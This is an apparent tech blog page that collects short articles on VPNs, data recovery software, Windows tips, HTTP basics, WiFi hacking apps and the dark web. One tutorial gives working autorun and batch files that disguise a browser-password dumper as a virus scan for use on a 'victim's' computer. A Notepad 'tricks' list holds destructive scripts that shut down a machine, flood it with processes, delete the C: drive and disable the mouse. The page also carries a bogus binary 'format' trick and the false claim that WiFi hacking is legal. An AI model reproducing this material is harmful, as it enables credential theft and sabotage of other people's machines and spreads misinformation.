Friday, 4 August 2017

Should You Use a VPN or Proxy to Protect Your Data?

VPN vs Proxy
The more advanced technology becomes, the more we put our information at risk. As the internet of things broadens, household objects become hackable devices. Our credit card information is stored everywhere. Our very identities are vulnerable to attack. Which is why privacy online is becoming incredibly important.
And yet, most of us tend to hope for the best and throw caution to the wind. We use public WiFi connections, we use unsafe websites and download torrents, and share our information with even more applications and devices than before.
If you still have not secured your data, it is past time that you did so. Not only is it important that you’re cautious around public networks, but your own private home network should be protected too.
You must be sure to pick the right type of security since the differences can leave you and your family open to identity theft. We’re going to focus on two types of security measures. VPNs and proxies.

The difference between a proxy and a VPN


A proxy works by redirecting all your traffic through a remote server, making it appear that your connection is coming from somewhere else. So, if you’re in the Middle East, you can make it appear that you’re in the US. Not only does this allow you to unblock websites that may be unavailable in your location, but it also protects your location from being identified by the websites you use.

Proxies are useful for low-risk activities, such as viewing restricted content, and they are relatively cheap. However, they don’t encrypt your data, which leaves you open to hackers and surveillance.
This is why you might consider instead using a VPN. A VPN works by encrypting data used through your browser and operating system. They secure your IP address, location, web information, and applications. Although they route your content through a remote server, just like a proxy, they are far more secure.

Using a proxy

If you do decide to use a proxy, in a private home network when you are not doing anything risky, you have two options: HTTP and SOCKS. HTTP proxies deal with web-based traffic, while a SOCKS proxy includes File Transfer Protocol, which can help you with downloading torrents and the like. Of course, if you are downloading torrents, you should consider using a VPN instead.
While there are free proxies out there, you are far more secure using paid options. Ultimately, you get what you pay for.

Using a VPN

If you need your data to be encrypted, you should use a VPN service. There are some who will argue that everyone should use a VPN, as we are all vulnerable to hackers and government surveillance. Either way, if you’re going to get a VPN, you should do your research and choose a well-reviewed, paid service. Once again, while there are free services out there, they are limited, and ultimately you’re putting yourself at risk.

Best Data Recovery Software for Mac


data-recovery-hard-drive
iSkysoft, as a company, has grown to be among the top favorite brands in the field of computer and technology today. The company is well known for its numerous production of utility software, which serves over 3 million people in various areas including multimedia, business, mobility, and data.
Considering this, the iSkysoft Data Recovery for Mac has been regarded by most of its users as a simple, safe, and powerful recovery software for data and files that may be formatted, deleted, or even lost from numerous devices such as internal and external disks, flash drives, and memory cards just to mention a few.
Surprisingly, the Mac data recovery software can also retrieve mail format files, making it not only impressive but also unique. The Mac data recovery tool has other significant features.
Easy to Use
Unlike numerous similar data recovery software, iSkysoft Data Recovery for Macis user-friendly, which means its simplicity allows an easy usage for any Mac user.
Safe
Considering the Mac data recovery tool is a product from one of the most famous software developer companies, it would be safe to say its reputation precedes it. Also, iSkysoft Data Recovery for Mac uses the most unconventional algorithms for scanning ensuring minimal or no damage during the recovery process.
Supported Files, Devices and OS
The recovery tool supports the most recent Mac OS, Sierra. Therefore, there are no compatibility issues with it. As far as file formats are concerned, most, if not all, formats can be recovered including Emails, Archives, Documents, Audios, Videos, and Images. The software can recover most common files from Mac supported devices, Digital Cameras, Memory Cards, Hard Drives, USB Devices, and Audio Players.
Price
The price of this software is also pocket-friendly considering they charge a flat fee of $79.95 for a one-year license. Amazingly, they offer a lifetime plan package that costs $89.95, which is inclusive of a lifetime of free support and updates that cost $89.95 as a package.

Advantages of the iSkysoft Data Recovery for Mac

  • The software can recover any file format
  • The software can recover most common files from Mac supported devices, Digital Cameras, Memory Cards, Hard Drives, USB Devices, and Audio Players.
  • The tool can restore data that is lost as a result of software crashes, unanticipated power failures, virus infection, deletion, formatting, and other such reasons
  • It is compatible with any Mac OS
  • It can recover data from NTFS, ex-FAT, FAT32/16, HFSX, and HFS+ file systems

Disadvantages of the iSkysoft Data Recovery for Mac

  • Using the trial version, the lost data and files can be retrieved, but the results cannot be saved.
  • Protected files cannot be copied by the recovery software

Conclusion

All in all, the Mac data recovery software is a good buy as you are sure to get value for your money. Just like the other iSkysoft utility software, the Data Recovery for Mac has gone above and beyond to precede the company’s reputation by providing a solution where its competitors have fallen short. Unlike the past where you would have to consult a professional to handle such a task, this software gives you the ability to handle your Mac’s data recovery by yourself.

Create a Password Stealer Pendrive to Check Your Data Security


I have written plenty of articles on Technotification to increase the interest of my audience towards ethical hacking and you are probably one of them. First of all, I would like to say, This article is just for an educational purpose. Do not misuse the information otherwise, you may end up having serious troubles.
In this article, I’m going to tell you How to make a Pendrive that can steal passwords from others computer. Obviously, You will need to put the Pendrive in their PC. With the help of this device, you’ll be able to help your friends and relatives to recover their forgotten passwords or just steal their passwords for a good reason.
You don’t have to be a pro user to understand this tutorial, just basic computer knowledge is needed here. Here are the things you’ll need:
1. Pen Drive
2. Computer/Laptop
3. Web Browser Pass View (Download)

How to Create a Pendrive that can steal passwords?



Step 1: First of all, you will need to Download a software called Web Browser Pass views. The software is 100% virus Free and tested. You can download the software zip file from here. Make sure to read the readme file from zip file for further information and terms of using the software.
Password Stealer - WebBrowserPassView-compressed
Step 2: Insert your Pendrive to your Computer and then Quick Format It as NTFS. It is important to format the Pendrive as NTFS because that’s how it can interact as default windows drive.
Step 3: After formatting the Pendrive, Create a New Folder in your Pendrive and name the folder as “USB” and then Extract the Web Browser Passview zip file into the USB folder.

Step 4: Open a Notepad and then copy the codes written below and then Save the File As USB Driver.bat
@echo off
cls
start \usb\WebBrowserPassView.exe /shtml 1.html
Step 5: Reopen a Notepad and then copy the code written below and this time Save the File As Autorun.inf
[autorun]
open=usbdriver.bat
Action=Perform a virus Scan
Step 6: After creating both files, move both file Autorun.inf and USBdriver.bat to your pen drive.


Step 7: Insert the USB drive into victims computer.Once you insert it, it will ask for performing a Virus Scan. Select yes and after selecting you will get all saved passwords on Victims computer. If it doesn’t work, simply open the Pendrive and double click on USBDriver.bat You will see all the passwords listed like this
Password Stealer - WebBrowserPassView-compressed (1)
Note: This article is totally for educational purpose. It teaches you not to save your passwords on web browser because people can hack it. Now you understand this, keep it safe in your mind with good intentions. We are not responsible if you get into trouble for misusing this information.

How to Make Easy Shortcuts in Windows 10 ?

Shortcuts in Windows 10

Make Easy Shortcuts in Windows 10

The new Windows 10, accessible as a free update for existing Windows 7 and Windows 8 noncorporate clients, is developed starting from the earliest stage seek after Microsoft’s vision of a bound together OS that compasses all gadgets without estranging any one stage. It’s an endeavor to defend Microsoft’s disintegrating programming dominion, ambushed on all sides by Google and Apple. Also, it’s a future dream as Microsoft sees it, where a solitary client experience compasses each bit of innovation we touch. Welcome to Windows as an administration.

How to make own Shortcuts in Windows 10?

The standard console alternate routes for Windows 10 are just fine. However have you ever needed to make your own Shortcuts in Windows 10 blends to dispatch the applications you utilize frequently? It’s not hard to set up, and the element has been incorporated with Windows for quite a while. Here’s the manner by which to get to it.

To start with, you have to discover an alternate route to the application. This could be in the program’s organizer, on the desktop, or on the Start menu. On the off chance that you can’t discover an alternate route, right-tap on the important executable record and choose Create Shortcut. Dragging anything from the Start menu to the desktop  is a simple method for making an alternate way.
Right-tap on the alternate shortcuts icon when you have made it, then pick Properties from the menu that shows up. Click in the Shortcut key box and sort out the mix you need to utilize: It needs to begin with Ctrl+Alt and you can include a letter, number or capacity key. In the wake of tapping on OK, your easy route ought to be prepared to go.

This is how you can make easy Shortcuts in Windows 10.

These Interesting Notepad Tricks will make you feel like a hacker


Interesting Notepad Tricks
Windows Operating system allows you to do more interesting things on your computer you probably didn’t know before. We have shared some articles related to Windows command prompt. You can access many hidden features of windows using CMD. However, you can also make a batch file of CMD commands which can be executed using Notepad. This article contains several Interesting notepad tricks.
Note: Some of the tricks are extremely dangerous, Don’t execute them on your own PC. We are not responsible if anything wrong happens.

Some Interesting Notepad Tricks

1. Create Notepad Virus that Shutdown your Friend Computer with Message
Open Notepad and Type:-
@echo off
Shutdown.exe -s -t 10
cls
msg * I don’t like you MATE!
Save it as “shutdownvirus.bat”.
2. Open 100s of Notepad Tab to Crash a Computer.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as “Unlimitednotepad.bat” and send it to your friends.
3. Make A Personal Log-Book or A Diary
Open Notepad and type:
.LOG (in capital letters)
Save it as “personaldiary.txt”.
When you open the file again you will see the current date and time is inserted automatically after the LOG line. This will happen automatically every time you reopen the notepad file.
4. Test Your Anti-Virus Program effectiveness
Test your antivirus is work or not from type this below code in your notepad.
Copy the code given below in your notepad file:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save it as “virus.exe” on your computer.
When you save that file in your Computer, you antivirus prompt and say this is working virus. So you know antivirus is working properly on your Window PC Computer.
5. Create Matrix Movie Computer Screen Effects in Your Computer
Open Notepad and Type:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Save the file name as ”matrix .bat ” in your Computer.
6. Constantly Repeat Notepad Messages
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Let's have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN
Save the file name but with “continue.bat” extension on your computer. When you open this file in your computer, you see message line by line without type anything.
7. Format your Whole Hard Disk from Type Code in Notepad
This is really interesting things for you guys, you can format any Hard Drive from typing below code on the computer.
Open notepad and type the below code in your Computer.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Save it as “Format.exe” file giving any name you desire.
That’s It! Now just double click on the file (to open it) and your C: drive will be formatted!
This is just a little binary trick. Be Careful while using it.
8. Write Simple Undetectable Virus
@Echo off
Del C:\ *.* |y
And save that as bomb.bat in your Computer.
Warning: Never run this file on your Computer, because this file deletes your entire system C: Drive.
9. Disable the Mouse Controls in Computer
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
Never try this trick in your Computer, because this trick disables your mouse.

Web Application Penetration Testing with BurpSuite

Burp-Suite
This article covers basic/intermediate HTTP stuff that is a prerequisite for understanding how attacks work.
I hope that you have gone through part 1 of this article series
Web Application Penetration Testing with BurpSuite -Part 1.
Now before we dive deep, it is really necessary to brush the basics up. Whether you are a newbie to this HTTP stuff or you already know a bit, the following content will work both as a memory refresher as well as a comprehensive information source.
So, HTTP is an application layer protocol, it simply means that application software mostly uses this protocol(like web browsers, download managers etc). In complex terms, it means that HTTP lies on the application layer of the TCP/IP protocol suite.
HTTP works in a request response architecture(as described in the previous article). There are some important headers which you should know about before getting started.
Before everything, take a look at this, this is a typical request and its response. It will be of great help.
Here is the HTTP request sent by your browser when you type “google.com” in your web browser’s address bar.
GET / HTTP/1.1
Host: google.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
And the response from Google’s web server:
Burp_response
As you can see the response has two parts-header and content. The content part is signifying that google.com is permanently moved to www.google.co.in towards which our browser will be redirected as our browser will make a request to the mentioned URL in the subsequent course of requests.
Methods: are ways which specify various parameters to be followed during communication. For example in above request our method was GET, which is used to retrieve a web page from a server as-is.
There are many other methods including:
POST
Used to send some data to the web server for evaluation. For example your login data as username and password. The corresponding data may or may not be already present on the server.
PUT
PUT is used to store some data on the server. For example, when you send the signup data to your web server, the corresponding request uses the PUT method.
OPTIONS
This header requests the server to respond with available and valid methods on that server. For example on some servers all the communication is done with URL itself, so GET method will always be used. In this case, sending a request with OPTIONS method will result in a response telling that only GET method is supported.
HEAD
It is similar to the GET method except that server will not send the content. This header is used to check for availability of a resource before a GET request can be made.
TRACE
The server returns the request body in its content part. This is used to check whether proxies(intermediate servers) are modifying the original request in any way.
So, this is it for now, in the next article I’ll cover status codes, caching and some more important headers.
Do ask your doubts and queries in the comments or pm me on my page.

Top Best WiFi Hacking Apps For Android Mobile

Wi-fi Hacking

Best WiFi Hacking Apps For Android Mobile

  1. WPS Connect
WPS Connect is one of the best Wi-Fi hacking apps for rooted Android smartphones. With this WPS Connect application, you can disable other user’s internet connection on the same Wi-Fi network and can also easily hack any WPS secured Wi-Fi password. This app works with almost all routers. Just download this app to your smartphone and search for Wi-Fi signal. You can also view saved Wi-Fi password from this Android app.
WIFI WPS WPA Tester works on normal Android smartphones if you want to just connect a WPS/WPA enabled Wi-Fi network without knowing the password. If you have a rooted Android smartphone, then you can view the hacked password.
Nmap is one of the most popular network security scanners and it is also available for Android devices. It is used by professionals for network exploration. It works on both non-rooted and rooted phones. If your device is rooted then you have access to some more features. You can download this app for your Android device. This app allows you to scan networks for finding ports and system details.
WiFi Inspect is a security audit tool which helps us to crack the password of any WiFi network. Advanced users use this app in different works but this application isn’t developed for the hacking purpose. Well, wifi hacking is not illegal at all. This app has a bunch of features including UPnP Device Scanner, Network Sniffer, Pcap Analyzer, Port Scan, Host Vulnerability Scan and much more. This application needs a rooted phone to work properly.
ZAnti is one of the best Hacking & Penetration tool for Android devices which is developed by Zimperium. Hackers use this application for checking security in websites and servers. It can also be used for other purposes like for Vulnerability Checking, MAC Address Spoofing, Password Auditing and much more.
How to Use?
  • Download and install ZAnti app on your phone
  • Open the app, and it will ask to enter your email. Simply enter and verify it.
  • After accepting your account, just click on “Start Now” button.
Network Tools is the best application to solve any type of errors of networks no matter it’s your Sim network or WiFi network, it will fix them all for you. It also offers some networking services such as DNS Lookup, Ping, etc which can use used for analyzing connection issues. It allows you to check any device’s MAC Address and his vendor name too!
If you professional and have enough knowledge to use this type of networking apps, got for it. Else, just scroll down because it’s not an easy task to handle this application. It works on Android 3.0 and upper versions. It has some cool features like DNS Recovery, Port Scanner, etc.

What is the Deep web or Dark web? How to Access it?

deep web and dark web

How to Access Deep Web and Dark Web?

Without the Internet in the present generation, our lives would have been incomplete. The Internet benefits us in many ways. Today in this article let us not discuss the pros of the Internet. Few of you might hear about Dark Web; we will make you understand what Dark Web is in this article.
There are so many things that are hidden regular internet use, by many secret agencies, large enterprises, and governments. Few of them are illegal. Before we tell you How to access the dark web? Look into different features.
The internet sites which we access in our daily life like Facebook, YouTube, Google and many other popular sites these are the surface internet (which are easily visible to any person). We can search the surface internet and access quickly with any search engine like Google, Bing, Yahoo, Yandex or any other popular browser like Chrome or Firefox.
They are few sites on the internet which are protected with passwords. No one can enter these sites without permission. These sites won’t be indexed by search engines because the bots cannot access these sites because of these sites are password protection.
Deep Web
Let us explain about Deep Web first before telling about the Dark Web. First, don’t get confused between Deep Web and Dark Web. These two are different ways of the internet we use. Deep Web is the password protected network protected by the Tor Servers.
In the deep web of the internet, you will be able  to access the databases and secret(protected) files of government agencies, big business, and many other which are not helpful for a regular internet user to know.

These files and sites are protected that no-one can misuse the secret information. Tor Network protects this confidential information.
Want to access the deep web? Here it is how to do it:
First, If you want to access the deep web, you need a special URL. Special URL can be received from the agency or company for accessing the Deep Web. Without the URL and Password, no one can gain entree to the Deep Web.
This type of protection is helpful for the businesses who want to share their data across the globe but with limited persons deep web method help them a lot.
Dark Web
Dark Web is the deepest and unsafe part of the internet that anyone can reach. Dark Web is the place of the web where many illegal things like Drug Trading, Weapons, Human part trading, Arms Trading, Child Pornography, Hitman hiring, Credit card trading, Fraudulent passport and CitizenShips, Money Laundering and Counterfeiting happen.
Dark Web is the place for criminals, Black Hat Hackers, and Terrorists. If you access the Dark Web with your normal browsers like Chrome and Firefox, the hackers can trace you easily and steal your credit card or private information, and you will be in trouble.
Accessing dark web is not easy because of the overlay networks. We require specific software and configurations or authorization to access the dark web.
The darknet which establishes the dark web includes small, friend-to-friend peer-to-peer networks, and as well as large, popular networks like Freenet, Tor, and I2P, operated by public organizations and individuals. Users of the dark web refer to the regular web as Clearnetdue to its unencrypted nature. The Tor dark web may be referred to as Onionland, a reference to the network’s top level domain suffix .onion and the traffic anonymization technique of onion routing.”
How to access Dark Web?
If you want to access the dark web, the first and foremost task to do is to download and install the Tor browser from the PC you want to access it. Go to the Security Settings page and then set the security level to high(no one can trace you while surfing Dark Web). Changing the settings makes your browser and PC little slow because it changes the IP in seconds so that you will be safe.
Note that the websites in Dark Web have a different URL from normal URL we use daily. Dark Web URLs most end with a .onion extension like, e.g., http://3g2upl4pq6kufc4m.onion/. http://3g2upl4pq6kufc4m.onion/ is the link to a popular search engine in Dark Web named as DuckDuckGo. DuckDuckGo search engine has a unique feature; the search engine never traces the users any data or the search history.
There are many secure search engines available apart of DuckDuckGo.DuckDuckGo is default search engine of TOR Browser.
After setting up everything the actual Dark Web is on Hidden Wiki, So read below to get the complete guide How to access the dark web?
The Hidden Wiki
The Hidden Wiki is the name of several censorship-resistant wikis operated by Tor hidden services. These are like regular Wikipedia pages anyone can anonymously edit it after registering on the site. The homepage works as a directory of links to other .onion sites like references. Just search Hidden Wiki on DuckDuckGo Search Engine from your TOR browser to access it. The first Four or Five links(depends) will not be the hidden wiki.

The first Hidden Wiki was operated through the .onion top-level domain which can be accessed only by using Tor or a Tor gateway.
The homepage provided by the community as a link directory to other hidden services like to offer contract killing, money laundering cyber-attacks for hire, contraband chemicals, bomb making and many other illegal things. The rest of the wiki was virtually uncensored as well and offer links to websites hosting child pornography and abuse images.
Did you know? The first iteration of the Hidden Wiki founded in October 2011, came to fame with its associations with illegal content. Before August 2013, the site was hosted on Freedom Hosting.
There are other hidden sites you can check with the help of the hidden wiki. The dark web is as big as surface web the more you check, the deeper you go. Please don’t click any of the suspicious links, because no one knows what is behind the link you clicked.
Warning: The article is written to provide knowledge about deep web and dark web. We don’t encourage or recommend it by any means. We are not responsible for any problem you get into or caused by you. 
How to Hide Files and Folders on Android Without Third Party App


hide-files-folder-on-Android-without-App.
We often share our smartphone with people for some reasons. At the same time, we have to protect the privacy and security of the content on the phone. If you are an Android user, there are many applications available on the Google play store that can be used to hide files and folders. It takes some megabytes of your RAM and storage. It is not an issue if you have a lot of memory or storage but when it’s too low, you can’t afford to install new applications.
However, there is a simple solution for you if you don’t want to install any new application to protect your data. In this tutorial, I’m going to mention a simple trick for hiding files and folders on Android OS without installing a third party application.

Hide Folders Or Files on Android device

Follow these steps to hide Folders and files without installing any application.

1. Go to File manager or File Explorer. Every Android device comes with a default file manager app so you don’t have to install a new one.
2. Create a new folder and move all your private content(data) in it.
3. Now you need to rename your folder by just adding a dot (.) before the name of your folder. E.g. if your folder name is,New folder rename it to .New folder
4. By doing that your folder will disappear. You don’t need to worry about it because it is just hidden in the device. You will have full access to it like a normal folder.
5. Now in order to see your folder, you just need to unhide it or select show hidden files and folders option. You will find that option by pressing the menu option in a file manager and selecting show hidden folder.
This is the easiest way to hide your private files in a folder without using any third party application in your android device.

How to create a Bootable Windows USB Flash drive

windows-10-usb-bootable
We use USB flash drives most of the time to save important data we need, but that’s not to forget the other main use of them, to be used as bootable devices for various operating systems.Booting from removable media like a USB drive allows you to perform various diagnostics on a computer which is having trouble booting from its hard drive. Instead of using the Windows installation CD, you can use the flash drive to install Windows.
In this article, we will have a look at how you can make a bootable USB flash drive using Windows 10. First, we have to make sure the device in which you want to boot Windows supports usage of USB drive as a boot device. It is highly likely that your computer supports this feature since every computer which uses Windows Vista and above supports this feature for sure.
Make sure that your USB flash drive has at least 4GB of free space in it and your computer has at least 8GB of free hard drive space.
If you choose to have a 64-bit copy of Windows, download the tool from hereand if you want to install a 32-bit copy of Windows, download the tool from here.
Launch the tool once you have downloaded it. You should see a screen like the one below:
Windows USB 1
Choose “Create installation media for another PC” and hit the Next button.
Windows USB
Pick the language and the edition of windows you want.
Windows USB 3
Now the tool will now check if you have enough space on your hard drive, based on your previous choices. If you don’t have enough space, you will have to restart the process.
Windows USB 4
select the first option and now insert your USB drive. Click “Next”.
Windows USB
Select your USB drive from the list. Notice that the contents of the USB will be overwritten, which means you will not be able to get back the data inside the USB. So make sure you do not have anything important in that UBS drive. Now click “Next”.
Windows USB
Now you should see that Windows 10 is downloading. This may take a while so have a cup of coffee and come back to check the progress.
Windows USB
You’re done. Now you can install Windows 10 from this USB drive, either by booting from it or from within a current installation of Windows.

PHP vs Python : Which one is the Best Server-Side Programming?

PHP vs Python, the two most popular back-end programming languages. Python has the variety of dynamic features with simple script whereas ...